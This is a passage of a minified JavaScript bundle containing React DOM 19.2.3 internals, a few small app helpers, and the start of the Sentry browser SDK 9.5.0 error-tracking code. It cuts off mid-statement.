m9(i,s,a,u,h,p,w,R,j){this.tag=1,this.containerInfo=i,this.pingCache=this.current=this.pendingChildren=null,this.timeoutHandle=-1,this.callbackNode=this.next=this.pendingContext=this.context=this.cancelPendingCommit=null,this.callbackPriority=0,this.expirationTimes=Do(-1),this.entangledLanes=this.shellSuspendCounter=this.errorRecoveryDisabledLanes=this.expiredLanes=this.warmLanes=this.pingedLanes=this.suspendedLanes=this.pendingLanes=0,this.entanglements=Do(0),this.hiddenUpdates=Do(null),this.identifierPrefix=u,this.onUncaughtError=h,this.onCaughtError=p,this.onRecoverableError=w,this.pooledCache=null,this.pooledCacheLanes=0,this.formState=j,this.incompleteTransitions=new Map}function D_(i,s,a,u,h,p,w,R,j,X,oe,ce){return i=new m9(i,s,a,w,j,X,oe,ce,R),s=1,p===!0&&(s|=24),p=In(3,null,null,s),i.current=p,p.stateNode=i,s=Lm(),s.refCount++,i.pooledCache=s,s.refCount++,p.memoizedState={element:u,isDehydrated:a,cache:s},Pm(p),i}function k_(i){return i?(i=Wo,i):Wo}function j_(i,s,a,u,h,p){h=k_(h),u.context===null?u.context=h:u.pendingContext=h,u=ts(s),u.payload={element:a},p=p===void 0?null:p,p!==null&&(u.callback=p),a=ns(i,u,s),a!==null&&(Nn(a,i,s),Ul(a,i,s))}function I_(i,s){if(i=i.memoizedState,i!==null&&i.dehydrated!==null){var a=i.retryLane;i.retryLane=a!==0&&a<s?a:s}}function r1(i,s){I_(i,s),(i=i.alternate)&&I_(i,s)}function L_(i){if(i.tag===13||i.tag===31){var s=Ws(i,67108864);s!==null&&Nn(s,i,67108864),r1(i,67108864)}}function B_(i){if(i.tag===13||i.tag===31){var s=Pn();s=ko(s);var a=Ws(i,s);a!==null&&Nn(a,i,s),r1(i,s)}}var Ff=!0;function p9(i,s,a,u){var h=B.T;B.T=null;var p=G.p;try{G.p=2,s1(i,s,a,u)}finally{G.p=p,B.T=h}}function g9(i,s,a,u){var h=B.T;B.T=null;var p=G.p;try{G.p=8,s1(i,s,a,u)}finally{G.p=p,B.T=h}}function s1(i,s,a,u){if(Ff){var h=o1(u);if(h===null)qp(i,s,u,Hf,a),z_(i,u);else if(v9(h,i,s,a,u))u.stopPropagation();else if(z_(i,u),s&4&&-1<y9.indexOf(i)){for(;h!==null;){var p=nr(h);if(p!==null)switch(p.tag){case 3:if(p=p.stateNode,p.current.memoizedState.isDehydrated){var w=Bi(p.pendingLanes);if(w!==0){var R=p;for(R.pendingLanes|=2,R.entangledLanes|=2;w;){var j=1<<31-jt(w);R.entanglements[1]|=j,w&=~j}Fi(p),(nt&6)===0&&(Cf=Ke()+500,ec(0))}}break;case 31:case 13:R=Ws(p,2),R!==null&&Nn(R,p,2),Af(),r1(p,2)}if(p=o1(u),p===null&&qp(i,s,u,Hf,a),p===h)break;h=p}h!==null&&u.stopPropagation()}else qp(i,s,u,null,a)}}function o1(i){return i=xl(i),a1(i)}var Hf=null;function a1(i){if(Hf=null,i=tr(i),i!==null){var s=l(i);if(s===null)i=null;else{var a=s.tag;if(a===13){if(i=c(s),i!==null)return i;i=null}else if(a===31){if(i=f(s),i!==null)return i;i=null}else if(a===3){if(s.stateNode.current.memoizedState.isDehydrated)return s.tag===3?s.stateNode.containerInfo:null;i=null}else s!==i&&(i=null)}}return Hf=i,null}function U_(i){switch(i){case"beforetoggle":case"cancel":case"click":case"close":case"contextmenu":case"copy":case"cut":case"auxclick":case"dblclick":case"dragend":case"dragstart":case"drop":case"focusin":case"focusout":case"input":case"invalid":case"keydown":case"keypress":case"keyup":case"mousedown":case"mouseup":case"paste":case"pause":case"play":case"pointercancel":case"pointerdown":case"pointerup":case"ratechange":case"reset":case"resize":case"seeked":case"submit":case"toggle":case"touchcancel":case"touchend":case"touchstart":case"volumechange":case"change":case"selectionchange":case"textInput":case"compositionstart":case"compositionend":case"compositionupdate":case"beforeblur":case"afterblur":case"beforeinput":case"blur":case"fullscreenchange":case"focus":case"hashchange":case"popstate":case"select":case"selectstart":return 2;case"drag":case"dragenter":case"dragexit":case"dragleave":case"dragover":case"mousemove":case"mouseout":case"mouseover":case"pointermove":case"pointerout":case"pointerover":case"scroll":case"touchmove":case"wheel":case"mouseenter":case"mouseleave":case"pointerenter":case"pointerleave":return 8;case"message":switch(Ve()){case Oe:return 2;case Fe:return 8;case Ce:case tt:return 32;case yn:return 268435456;default:return 32}default:return 32}}var l1=!1,hs=null,ms=null,ps=null,ac=new Map,lc=new Map,gs=[],y9="mousedown mouseup touchcancel touchend touchstart auxclick dblclick pointercancel pointerdown pointerup dragend dragstart drop compositionend compositionstart keydown keypress keyup input textInput copy cut paste click change contextmenu reset".split(" ");function z_(i,s){switch(i){case"focusin":case"focusout":hs=null;break;case"dragenter":case"dragleave":ms=null;break;case"mouseover":case"mouseout":ps=null;break;case"pointerover":case"pointerout":ac.delete(s.pointerId);break;case"gotpointercapture":case"lostpointercapture":lc.delete(s.pointerId)}}function cc(i,s,a,u,h,p){return i===null||i.nativeEvent!==p?(i={blockedOn:s,domEventName:a,eventSystemFlags:u,nativeEvent:p,targetContainers:[h]},s!==null&&(s=nr(s),s!==null&&L_(s)),i):(i.eventSystemFlags|=u,s=i.targetContainers,h!==null&&s.indexOf(h)===-1&&s.push(h),i)}function v9(i,s,a,u,h){switch(s){case"focusin":return hs=cc(hs,i,s,a,u,h),!0;case"dragenter":return ms=cc(ms,i,s,a,u,h),!0;case"mouseover":return ps=cc(ps,i,s,a,u,h),!0;case"pointerover":var p=h.pointerId;return ac.set(p,cc(ac.get(p)||null,i,s,a,u,h)),!0;case"gotpointercapture":return p=h.pointerId,lc.set(p,cc(lc.get(p)||null,i,s,a,u,h)),!0}return!1}function P_(i){var s=tr(i.target);if(s!==null){var a=l(s);if(a!==null){if(s=a.tag,s===13){if(s=c(a),s!==null){i.blockedOn=s,ml(i.priority,function(){B_(a)});return}}else if(s===31){if(s=f(a),s!==null){i.blockedOn=s,ml(i.priority,function(){B_(a)});return}}else if(s===3&&a.stateNode.current.memoizedState.isDehydrated){i.blockedOn=a.tag===3?a.stateNode.containerInfo:null;return}}}i.blockedOn=null}function $f(i){if(i.blockedOn!==null)return!1;for(var s=i.targetContainers;0<s.length;){var a=o1(i.nativeEvent);if(a===null){a=i.nativeEvent;var u=new a.constructor(a.type,a);wl=u,a.target.dispatchEvent(u),wl=null}else return s=nr(a),s!==null&&L_(s),i.blockedOn=a,!1;s.shift()}return!0}function V_(i,s,a){$f(i)&&a.delete(s)}function _9(){l1=!1,hs!==null&&$f(hs)&&(hs=null),ms!==null&&$f(ms)&&(ms=null),ps!==null&&$f(ps)&&(ps=null),ac.forEach(V_),lc.forEach(V_)}function qf(i,s){i.blockedOn===s&&(i.blockedOn=null,l1||(l1=!0,e.unstable_scheduleCallback(e.unstable_NormalPriority,_9)))}var Gf=null;function F_(i){Gf!==i&&(Gf=i,e.unstable_scheduleCallback(e.unstable_NormalPriority,function(){Gf===i&&(Gf=null);for(var s=0;s<i.length;s+=3){var a=i[s],u=i[s+1],h=i[s+2];if(typeof u!="function"){if(a1(u||a)===null)continue;break}var p=nr(a);p!==null&&(i.splice(s,3),s-=3,op(p,{pending:!0,data:h,method:a.method,action:u},u,h))}}))}function ya(i){function s(j){return qf(j,i)}hs!==null&&qf(hs,i),ms!==null&&qf(ms,i),ps!==null&&qf(ps,i),ac.forEach(s),lc.forEach(s);for(var a=0;a<gs.length;a++){var u=gs[a];u.blockedOn===i&&(u.blockedOn=null)}for(;0<gs.length&&(a=gs[0],a.blockedOn===null);)P_(a),a.blockedOn===null&&gs.shift();if(a=(i.ownerDocument||i).$$reactFormReplay,a!=null)for(u=0;u<a.length;u+=3){var h=a[u],p=a[u+1],w=h[hn]||null;if(typeof p=="function")w||F_(a);else if(w){var R=null;if(p&&p.hasAttribute("formAction")){if(h=p,w=p[hn]||null)R=w.formAction;else if(a1(h)!==null)continue}else R=w.action;typeof R=="function"?a[u+1]=R:(a.splice(u,3),u-=3),F_(a)}}}function H_(){function i(p){p.canIntercept&&p.info==="react-transition"&&p.intercept({handler:function(){return new Promise(function(w){return h=w})},focusReset:"manual",scroll:"manual"})}function s(){h!==null&&(h(),h=null),u||setTimeout(a,20)}function a(){if(!u&&!navigation.transition){var p=navigation.currentEntry;p&&p.url!=null&&navigation.navigate(p.url,{state:p.getState(),info:"react-transition",history:"replace"})}}if(typeof navigation=="object"){var u=!1,h=null;return navigation.addEventListener("navigate",i),navigation.addEventListener("navigatesuccess",s),navigation.addEventListener("navigateerror",s),setTimeout(a,100),function(){u=!0,navigation.removeEventListener("navigate",i),navigation.removeEventListener("navigatesuccess",s),navigation.removeEventListener("navigateerror",s),h!==null&&(h(),h=null)}}}function c1(i){this._internalRoot=i}Wf.prototype.render=c1.prototype.render=function(i){var s=this._internalRoot;if(s===null)throw Error(r(409));var a=s.current,u=Pn();j_(a,u,i,s,null,null)},Wf.prototype.unmount=c1.prototype.unmount=function(){var i=this._internalRoot;if(i!==null){this._internalRoot=null;var s=i.containerInfo;j_(i.current,2,null,i,null,null),Af(),s[Pr]=null}};function Wf(i){this._internalRoot=i}Wf.prototype.unstable_scheduleHydration=function(i){if(i){var s=hl();i={blockedOn:null,target:i,priority:s};for(var a=0;a<gs.length&&s!==0&&s<gs[a].priority;a++);gs.splice(a,0,i),a===0&&P_(i)}};var $_=t.version;if($_!=="19.2.3")throw Error(r(527,$_,"19.2.3"));G.findDOMNode=function(i){var s=i._reactInternals;if(s===void 0)throw typeof i.render=="function"?Error(r(188)):(i=Object.keys(i).join(","),Error(r(268,i)));return i=m(s),i=i!==null?g(i):null,i=i===null?null:i.stateNode,i};var b9={bundleType:0,version:"19.2.3",rendererPackageName:"react-dom",currentDispatcherRef:B,reconcilerVersion:"19.2.3"};if(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__<"u"){var Yf=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!Yf.isDisabled&&Yf.supportsFiber)try{we=Yf.inject(b9),dt=Yf}catch{}}return dc.createRoot=function(i,s){if(!o(i))throw Error(r(299));var a=!1,u="",h=Q2,p=Z2,w=J2;return s!=null&&(s.unstable_strictMode===!0&&(a=!0),s.identifierPrefix!==void 0&&(u=s.identifierPrefix),s.onUncaughtError!==void 0&&(h=s.onUncaughtError),s.onCaughtError!==void 0&&(p=s.onCaughtError),s.onRecoverableError!==void 0&&(w=s.onRecoverableError)),s=D_(i,1,!1,null,null,a,u,null,h,p,w,H_),i[Pr]=s.current,$p(i),new c1(s)},dc.hydrateRoot=function(i,s,a){if(!o(i))throw Error(r(299));var u=!1,h="",p=Q2,w=Z2,R=J2,j=null;return a!=null&&(a.unstable_strictMode===!0&&(u=!0),a.identifierPrefix!==void 0&&(h=a.identifierPrefix),a.onUncaughtError!==void 0&&(p=a.onUncaughtError),a.onCaughtError!==void 0&&(w=a.onCaughtError),a.onRecoverableError!==void 0&&(R=a.onRecoverableError),a.formState!==void 0&&(j=a.formState)),s=D_(i,1,!0,s,a??null,u,h,j,p,w,R,H_),s.context=k_(null),a=s.current,u=Pn(),u=ko(u),h=ts(u),h.callback=null,ns(a,h,u),a=u,s.current.lanes=a,Ur(s,a),Fi(s),i[Pr]=s.current,$p(i),new Wf(s)},dc.version="19.2.3",dc}var vb;function aA(){if(vb)return b1.exports;vb=1;function e(){if(!(typeof __REACT_DEVTOOLS_GLOBAL_HOOK__>"u"||typeof __REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE!="function"))try{__REACT_DEVTOOLS_GLOBAL_HOOK__.checkDCE(e)}catch(t){console.error(t)}}return e(),b1.exports=oA(),b1.exports}var lA=aA();function cA(e,t){lA.createRoot(e).render(t)}function uA(e){let t=e;for(var n=e.length,r;n;)r=Math.floor(Math.random()*n--),[t[n],t[r]]=[t[r],t[n]];return t}function fA(e){return e<3?"--xl":e<25?"--l":e<51?"--m":e<125?"--s":"--xs"}const _b=e=>e.replace(/’/g,"'").replace(/‘/g,"'").replace(/“/g,'"').replace(/”/g,'"').replace(/«/g,'"').replace(/»/g,'"').replace(/\u00A0/g," ").replace(/–|—/g,"-").replace(/`/g,"'").replace(/„/g,'"').replace(/´/g,"'");function bb(e,t){return _b(e)===_b(t)}const ft=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,it=globalThis,To=typeof __SENTRY_DEBUG__>"u"||__SENTRY_DEBUG__,yo="9.5.0";function au(){return wh(it),it}function wh(e){const t=e.__SENTRY__=e.__SENTRY__||{};return t.version=t.version||yo,t[yo]=t[yo]||{}}function xh(e,t,n=it){const r=n.__SENTRY__=n.__SENTRY__||{},o=r[yo]=r[yo]||{};return o[e]||(o[e]=t())}const dA="Sentry Logger ",kg=["debug","info","warn","error","log","assert","trace"],jd={};function Ao(e){if(!("console"in it))return e();const t=it.console,n={},r=Object.keys(jd);r.forEach(o=>{const l=jd[o];n[o]=t[o],t[o]=l});try{return e()}finally{r.forEach(o=>{t[o]=n[o]})}}function hA(){let e=!1;const t={enable:()=>{e=!0},disable:()=>{e=!1},isEnabled:()=>e};return To?kg.forEach(n=>{t[n]=(...r)=>{e&&Ao(()=>{it.console[n](`${dA}[${n}]:`,...r)})}}):kg.forEach(n=>{t[n]=()=>{}}),t}const Ee=xh("logger",hA),hw=50,So="?",Sb=/\(error: (.*)\)/,wb=/captureMessage|captureException/;function mw(...e){const t=e.sort((n,r)=>n[0]-r[0]).map(n=>n[1]);return(n,r=0,o=0)=>{const l=[],c=n.split(`
`);for(let f=r;f<c.length;f++){const d=c[f];if(d.length>1024)continue;const m=Sb.test(d)?d.replace(Sb,"$1"):d;if(!m.match(/\S*Error: /)){for(const g of t){const y=g(m);if(y){l.push(y);break}}if(l.length>=hw+o)break}}return pA(l.slice(o))}}function mA(e){return Array.isArray(e)?mw(...e):e}function pA(e){if(!e.length)return[];const t=Array.from(e);return/sentryWrapped/.test(Kf(t).function||"")&&t.pop(),t.reverse(),wb.test(Kf(t).function||"")&&(t.pop(),wb.test(Kf(t).function||"")&&t.pop()),t.slice(0,hw).map(n=>({...n,filename:n.filename||Kf(t).filename,function:n.function||So}))}function Kf(e){return e[e.length-1]||{}}const E1="<anonymous>";function Dr(e){try{return!e||typeof e!="function"?E1:e.name||E1}catch{return E1}}function xb(e){const t=e.exception;if(t){const n=[];try{return t.values.forEach(r=>{r.stacktrace.frames&&n.push(...r.stacktrace.frames)}),n}catch{return}}}const bd={},Eb={};function Ro(e,t){bd[e]=bd[e]||[],bd[e].push(t)}function Mo(e,t){if(!Eb[e]){Eb[e]=!0;try{t()}catch(n){To&&Ee.error(`Error while instrumenting ${e}`,n)}}}function Di(e,t){const n=e&&bd[e];if(n)for(const r of n)try{r(t)}catch(o){To&&Ee.error(`Error while triggering instrumentation handler.
Type: ${e}
Name: ${Dr(r)}
Error:`,o)}}let C1=null;function gA(e){const t="error";Ro(t,e),Mo(t,yA)}function yA(){C1=it.onerror,it.onerror=function(e,t,n,r,o){return Di("error",{column:r,error:o,line:n,msg:e,url:t}),C1?C1.apply(this,arguments):!1},it.onerror.__SENTRY_INSTRUMENTED__=!0}let T1=null;function vA(e){const t="unhandledrejection";Ro(t,e),Mo(t,_A)}function _A(){T1=it.onunhandledrejection,it.onunhandledrejection=function(e){return Di("unhandledrejection",e),T1?T1.apply(this,arguments):!0},it.onunhandledrejection.__SENTRY_INSTRUMENTED__=!0}const pw=Object.prototype.toString;function B0(e){switch(pw.call(e)){case"[object Error]":case"[object Exception]":case"[object DOMException]":case"[object WebAssembly.Exception]":return!0;default:return wo(e,Error)}}function sl(e,t){return pw.call(e)===`[object ${t}]`}function gw(e){return sl(e,"ErrorEvent")}function Cb(e){return sl(e,"DOMError")}function bA(e){return sl(e,"DOMException")}function Rr(e){return sl(e,"String")}function U0(e){return typeof e=="object"&&e!==null&&"__sentry_template_string__"in e&&"__sentry_template_values__"in e}function z0(e){return e===null||U0(e)||typeof e!="object"&&typeof e!="function"}function Ha(e){return sl(e,"Object")}function Eh(e){return typeof Event<"u"&&wo(e,Event)}function SA(e){return typeof Element<"u"&&wo(e,Element)}function wA(e){return sl(e,"RegExp")}function Ch(e){return!!(e!=null&&e.then&&typeof e.then=="function")}function xA(e){return Ha(e)&&"nativeEvent"in e&&"preventDefault"in e&&"stopPropagation"in e}function wo(e,t){try{return e instanceof t}catch{return!1}}function yw(e){return!!(typeof e=="object"&&e!==null&&(e.__isVue||e._isVue))}const P0=it,EA=80;function Th(e,t={}){if(!e)return"<unknown>";try{let n=e;const r=5,o=[];let l=0,c=0;const f=" > ",d=f.length;let m;const g=Array.isArray(t)?t:t.keyAttrs,y=!Array.isArray(t)&&t.maxStringLength||EA;for(;n&&l++<r&&(m=CA(n,g),!(m==="html"||l>1&&c+o.length*d+m.length>=y));)o.push(m),c+=m.length,n=n.parentNode;return o.reverse().join(f)}catch{return"<unknown>"}}function CA(e,t){const n=e,r=[];if(!(n!=null&&n.tagName))return"";if(P0.HTMLElement&&n instanceof HTMLElement&&n.dataset){if(n.dataset.sentryComponent)return n.dataset.sentryComponent;if(n.dataset.sentryElement)return n.dataset.sentryElement}r.push(n.tagName.toLowerCase());const o=t!=null&&t.length?t.filter(c=>n.getAttribute(c)).map(c=>[c,n.getAttribute(c)]):null;if(o!=null&&o.length)o.forEach(c=>{r.push(`[${c[0]}="${c[1]}"]`)});else{n.id&&r.push(`#${n.id}`);const c=n.className;if(c&&Rr(c)){const f=c.split(/\s+/);for(const d of f)r.push(`.${d}`)}}const l=["aria-label","type","name","title","alt"];for(const c of l){const f=n.getAttribute(c);f&&r.push(`[${c}="${f}"]`)}return r.join("")}function Ah(){try{return P0.document.location.href}catch{return""}}function TA(e){if(!P0.HTMLElement)return null;let t=e;const n=5;for(let r=0;r<n;r++){if(!t)return null;if(t instanceof HTMLElement){if(t.dataset.sentryComponent)return t.dataset.sentryComponent;if(t.dataset.sentryElement)return t.dataset.sentryElement}t=t.parentNode}return null}function za(e,t=0){return typeof e!="string"||t===0||e.length<=t?e:`${e.slice(0,t)}...`}function Tb(e,t){if(!Array.isArray(e))return"";const n=[];for(let r=0;r<e.length;r++){const o=e[r];try{yw(o)?n.push("[VueViewModel]"):n.push(String(o))}catch{n.push("[value cannot be serialized]")}}return n.join(t)}function AA(e,t,n=!1){return Rr(e)?wA(t)?t.test(e):Rr(t)?n?e===t:e.includes(t):!1:!1}function lu(e,t=[],n=!1){return t.some(r=>AA(e,r,n))}function Dn(e,t,n){if(!(t in e))return;const r=e[t],o=n(r);typeof o=="function"&&vw(o,r);try{e[t]=o}catch{To&&Ee.log(`Failed to replace method "${t}" in object`,e)}}function xo(e,t,n){try{Object.defineProperty(e,t,{value:n,writable:!0,configurable:!0})}catch{To&&Ee.log(`Failed to add non-enumerable property "${t}" to object`,e)}}function vw(e,t){try{const n=t.prototype||{};e.prototype=t.prototype=n,xo(e,"__sentry_original__",t)}catch{}}function V0(e){return e.__sentry_original__}function _w(e){if(B0(e))return{message:e.message,name:e.name,stack:e.stack,...Rb(e)};if(Eh(e)){const t={type:e.type,target:Ab(e.target),currentTarget:Ab(e.currentTarget),...Rb(e)};return typeof CustomEvent<"u"&&wo(e,CustomEvent)&&(t.detail=e.detail),t}else return e}function Ab(e){try{return SA(e)?Th(e):Object.prototype.toString.call(e)}catch{return"<unknown>"}}function Rb(e){if(typeof e=="object"&&e!==null){const t={};for(const n in e)Object.prototype.hasOwnProperty.call(e,n)&&(t[n]=e[n]);return t}else return{}}function RA(e,t=40){const n=Object.keys(_w(e));n.sort();const r=n[0];if(!r)return"[object has no keys]";if(r.length>=t)return za(r,t);for(let o=n.length;o>0;o--){const l=n.slice(0,o).join(", ");if(!(l.length>t))return o===n.length?l:za(l,t)}return""}function xn(e){return jg(e,new Map)}function jg(e,t){if(MA(e)){const n=t.get(e);if(n!==void 0)return n;const r={};t.set(e,r);for(const o of Object.getOwnPropertyNames(e))typeof e[o]<"u"&&(r[o]=jg(e[o],t));return r}if(Array.isArray(e)){const n=t.get(e);if(n!==void 0)return n;const r=[];return t.set(e,r),e.forEach(o=>{r.push(jg(o,t))}),r}return e}function MA(e){if(!Ha(e))return!1;try{const t=Object.getPrototypeOf(e).constructor.name;return!t||t==="Object"}catch{return!0}}const bw=1e3;function cu(){return Date.now()/bw}function OA(){const{performance:e}=it;if(!(e!=null&&e.now))return cu;const t=Date.now()-e.now(),n=e.timeOrigin==null?t:e.timeOrigin;return()=>(n+e.now())/bw}const Mr=OA();let A1;function NA(){var g;const{performance:e}=it;if(!(e!=null&&e.now))return[void 0,"none"];const t=3600*1e3,n=e.now(),r=Date.now(),o=e.timeOrigin?Math.abs(e.timeOrigin+n-r):t,l=o<t,c=(g=e.timing)==null?void 0:g.navigationStart,d=typeof c=="number"?Math.abs(c+n-r):t,m=d<t;return l||m?o<=d?[e.timeOrigin,"timeOrigin"]:[c,"navigationStart"]:[r,"dateNow"]}function DA(){return A1||(A1=NA()),A1[0]}function kA(){const e=it;return e.crypto||e.msCrypto}function Gn(e=kA()){let t=()=>Math.random()*16;try{if(e!=null&&e.randomUUID)return e.randomUUID().replace(/-/g,"");e!=null&&e.getRandomValues&&(t=()=>{const n=new Uint8Array(1);return e.getRandomValues(n),n[0]})}catch{}return("10000000100040008000"+1e11).replace(/[018]/g,n=>(n^(t()&15)>>n/4).toString(16))}function Sw(e){var t,n;return(n=(t=e.exception)==null?void 0:t.values)==null?void 0:n[0]}function xs(e){const{message:t,event_id:n}=e;if(t)return t;const r=Sw(e);return r?r.type&&r.value?`${r.type}: ${r.value}`:r.type||r.value||n||"<unknown>":n||"<unknown>"}function Ig(e,t,n){const r=e.exception=e.exception||{},o=r.values=r.values||[],l=o[0]=o[0]||{};l.value||(l.value=t||""),l.type||(l.type="Error")}function $a(e,t){const n=Sw(e);if(!n)return;const r={type:"generic",handled:!0},o=n.mechanism;if(n.mechanism={...r,...o,...t},t&&"data"in t){const l={...o==null?void 0:o.data,...t.data};n.mechanism.data=l}}function Mb(e){if(jA(e))return!0;try{xo(e,"__sentry_captured__",!0)}catch{}return!1}function jA(e){try{return e.__sentry_captured__}catch{}}var Cr;(function(e){e[e.PENDING=0]="PENDING";const n=1;e[e.RESOLVED=n]="RESOLVED";const r=2;e[e.REJECTED=r]="REJECTED"})(Cr||(Cr={}));function kr(e){return new Ds(t=>{t(e)})}function Id(e){return new Ds((t,n)=>{n(e)})}class Ds{constructor(t){this._state=Cr.PENDING,this._handlers=[],this._runExecutor(t)}then(t,n){return new Ds((r,o)=>{this._handlers.push([!1,l=>{if(!t)r(l);else try{r(t(l))}catch(c){o(c)}},l=>{if(!n)o(l);else try{r(n(l))}catch(c){o(c)}}]),this._executeHandlers()})}catch(t){return this.then(n=>n,t)}finally(t){return new Ds((n,r)=>{let o,l;return this.then(c=>{l=!1,o=c,t&&t()},c=>{l=!0,o=c,t&&t()}).then(()=>{if(l){r(o);return}n(o)})})}_executeHandlers(){if(this._state===Cr.PENDING)return;const t=this._handlers.slice();this._handlers=[],t.forEach(n=>{n[0]||(this._state===Cr.RESOLVED&&n[1](this._value),this._state===Cr.REJECTED&&n[2](this._value),n[0]=!0)})}_runExecutor(t){const n=(l,c)=>{if(this._state===Cr.PENDING){if(Ch(c)){c.then(r,o);return}this._state=l,this._value=c,this._executeHandlers()}},r=l=>{n(Cr.RESOLVED,l)},o=l=>{n(Cr.REJECTED,l)};try{t(r,o)}catch(l){o(l)}}}function IA(e){const t=Mr(),n={sid:Gn(),init:!0,timestamp:t,started:t,duration:0,status:"ok",errors:0,ignoreDuration:!1,toJSON:()=>BA(n)};return e&&qa(n,e),n}function qa(e,t={}){if(t.user&&(!e.ipAddress&&t.user.ip_address&&(e.ipAddress=t.user.ip_address),!e.did&&!t.did&&(e.did=t.user.id||t.user.email||t.user.username)),e.timestamp=t.timestamp||Mr(),t.abnormal_mechanism&&(e.abnormal_mechanism=t.abnormal_mechanism),t.ignoreDuration&&(e.ignoreDuration=t.ignoreDuration),t.sid&&(e.sid=t.sid.length===32?t.sid:Gn()),t.init!==void 0&&(e.init=t.init),!e.did&&t.did&&(e.did=`${t.did}`),typeof t.started=="number"&&(e.started=t.started),e.ignoreDuration)e.duration=void 0;else if(typeof t.duration=="number")e.duration=t.duration;else{const n=e.timestamp-e.started;e.duration=n>=0?n:0}t.release&&(e.release=t.release),t.environment&&(e.environment=t.environment),!e.ipAddress&&t.ipAddress&&(e.ipAddress=t.ipAddress),!e.userAgent&&t.userAgent&&(e.userAgent=t.userAgent),typeof t.errors=="number"&&(e.errors=t.errors),t.status&&(e.status=t.status)}function LA(e,t){let n={};e.status==="ok"&&(n={status:"exited"}),qa(e,n)}function BA(e){return xn({sid:`${e.sid}`,init:e.init,started:new Date(e.started*1e3).toISOString(),timestamp:new Date(e.timestamp*1e3).toISOString(),status:e.status,errors:e.errors,did:typeof e.did=="number"||typeof e.did=="string"?`${e.did}`:void 0,duration:e.duration,abnormal_mechanism:e.abnormal_mechanism,attrs:{release:e.release,environment:e.environment,ip_address:e.ipAddress,user_agent:e.userAgent}})}function Ob(){return Gn()}function ww(){return Gn().substring(16)}function uu(e,t,n=2){if(!t||typeof t!="object"||n<=0)return t;if(e&&Object.keys(t).length===0)return e;const r={...e};for(const o in t)Object.prototype.hasOwnProperty.call(t,o)&&(r[o]=uu(r[o],t[o],n-1));return r}const Lg="_sentrySpan";function Nb(e,t){t?xo(e,Lg,t):delete e[Lg]}function Bg(e){return e[Lg]}const UA=100;class jr{constructor(){this._notifyingListeners=!1,this._scopeListeners=[],this._eventProcessors=[],this._breadcrumbs=[],this._attachments=[],this._user={},this._tags={},this._extra={},this._contexts={},this._sdkProcessingMetadata={},this._propagationContext={traceId:Ob(),sampleRand:Math.random()}}clone(){const t=new jr;return t._breadcrumbs=[...this._breadcrumbs],t._tags={...this._tags},t._extra={...this._extra},t._contexts={...this._contexts},this._contexts.flags&&(t._contexts.flags={values:[...this._contexts.flags.values]}),t._user=this._user,t._level=this._level,t._session=this._session,t._transactionName=this._transactionName,t._fingerprint=this._fingerprint,t._eventProcessors=[...this._eventProcessors],t._attachments=[...this._attachments],t._sdkProcessingMetadata={...this._sdkProcessingMetadata},t._propagationContext={...this._propagationContext},t._client=this._client,t._lastEventId=this._lastEventId,Nb(t,Bg(this)),t}setClient(t){this._client=t}setLastEventId(t){this._lastEventId=t}getClient(){return this._client}lastEventId(){return this._lastEventId}addScopeListener(t){this._scopeListeners.push(t)}addEventProcessor(t){return this._eventProcessors.push(t),this}setUser(t){return this._user=t||{email:void 0,id:void 0,ip_address:void 0,username:void 0},this._session&&qa(this._session,{user:t}),this._notifyScopeListeners(),this}getUser(){return this._user}setTags(t){return this._tags={...this._tags,...t},this._notifyScopeListeners(),this}setTag(t,n){return this._tags={...this._tags,[t]:n},this._notifyScopeListeners(),this}setExtras(t){return this._extra={...this._extra,...t},this._notifyScopeListeners(),this}setExtra(t,n){return this._extra={...this._extra,[t]:n},this._notifyScopeListeners(),this}setFingerprint(t){return this._fingerprint=t,this._notifyScopeListeners(),this}setLevel(t){return this._level=t,this._notifyScopeListeners(),this}setTransactionName(t){return this._transactionName=t,this._notifyScopeListeners(),this}setContext(t,n){return n===null?delete this._contexts[t]:this._contexts[t]=n,this._notifyScopeListeners(),this}setSession(t){return t?this._session=t:delete this._session,this._notifyScopeListeners(),this}getSession(){return this._session}update(t){if(!t)return this;const n=typeof t=="function"?t(this):t,r=n instanceof jr?n.getScopeData():Ha(n)?t:void 0,{tags:o,extra:l,user:c,contexts:f,level:d,fingerprint:m=[],propagationContext:g}=r||{};return this._tags={...this._tags,...o},this._extra={...this._extra,...l},this._contexts={...this._contexts,...f},c&&Object.keys(c).length&&(this._user=c),d&&(this._level=d),m.length&&(this._fingerprint=m),g&&(this._propagationContext=g),this}clear(){return this._breadcrumbs=[],this._tags={},this._extra={},this._user={},this._contexts={},this._level=void 0,this._transactionName=void 0,this._fingerprint=void 0,this._session=void 0,Nb(this,void 0),this._attachments=[],this.setPropagationContext({traceId:Ob(),sampleRand:Math.random()}),this._notifyScopeListeners(),this}addBreadcrumb(t,n){var l;const r=typeof n=="number"?n:UA;if(r<=0)return this;const o={timestamp:cu(),...t};return this._breadcrumbs.push(o),this._breadcrumbs.length>r&&(this._breadcrumbs=this._breadcrumbs.slice(-r),(l=this._client)==null||l.recordDroppedEvent("buffer_overflow","log_item")),this._notifyScopeListeners(),this}getLastBreadcrumb(){return this._breadcrumbs[this._breadcrumbs.length-1]}clearBreadcrumbs(){return this._breadcrumbs=[],this._notifyScopeListeners(),this}addAttachment(t){return this._attachments.push(t),this}clearAttachments(){return this._attachments=[],this}getScopeData(){return{breadcrumbs:this._breadcrumbs,attachments:this._attachments,contexts:this._contexts,tags:this._tags,extra:this._extra,user:this._user,level:this._level,fingerprint:this._fingerprint||[],eventProcessors:this._eventProcessors,propagationContext:this._propagationContext,sdkProcessingMetadata:this._sdkProcessingMetadata,transactionName:this._transactionName,span:Bg(this)}}setSDKProcessingMetadata(t){return this._sdkProcessingMetadata=uu(this._sdkProcessingMetadata,t,2),this}setPropagationContext(t){return this._propagationContext=t,this}getPropagationContext(){return this._propagationContext}captureException(t,n){const r=(n==null?void 0:n.event_id)||Gn();if(!this._client)return Ee.warn("No client configured on scope - will not capture exception!"),r;const o=new Error("Sentry syntheticException");return this._client.captureException(t,{originalException:t,syntheticException:o,...n,event_id:r},this),r}captureMessage(t,n,r){const o=(r==null?void 0:r.event_id)||Gn();if(!this._client)return Ee.warn("No client configured on scope - will not capture message!"),o;const l=new Error(t);return this._client.captureMessage(t,n,{originalException:t,syntheticException:l,...r,event_id:o},this),o}captureEvent(t,n){const r=(n==null?void 0:n.event_id)||Gn();return 